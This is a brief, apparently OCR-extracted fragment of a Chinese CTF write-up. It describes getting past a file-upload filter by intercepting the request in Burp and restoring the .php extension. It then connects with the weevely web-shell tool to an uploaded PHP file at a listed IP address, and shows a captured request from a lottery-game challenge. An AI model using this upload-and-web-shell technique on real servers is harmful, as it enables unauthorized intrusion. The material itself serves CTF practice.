
提交时使用burp抓包，将后缀再改回php即可。
weevely 
http://47.116.24.9:81/upload/114514.php 
进入shell之后
ls

抽奖游戏
抽奖之后抓包：
GET /ctf4/check.php?tar=12&sign= HTTP/1.1
